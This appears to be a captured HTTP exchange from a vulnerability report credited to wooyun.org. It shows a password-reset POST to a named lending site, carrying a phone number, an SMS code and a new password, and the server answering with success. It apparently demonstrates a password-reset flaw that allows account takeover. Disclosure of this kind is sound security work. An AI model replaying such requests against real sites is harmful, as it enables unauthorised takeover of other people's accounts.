 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.69dai.com/regist/forgetloginPwd HTTP/1.1
Host: www.69dai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.69dai.com/regist/forgetPwd
Content-Length: 52
Cookie: Hm_lvt_0b6f6996b1bc280c09d89935cce7dabe=1441956028,1441960600,1442454090; JSESSIONID=
1g6te7tt8o5O2fsjgxq1my6mx; Hm_lpvt_0b6f6996b1bc280c09d89935cce7dabe=1442463364
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=13333333333&mobCode=8520&password=123456789qq
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
XML
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Sep 2015 04:17:39 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 27
{"code":"1","msg":"成功"}
www.wooyun.org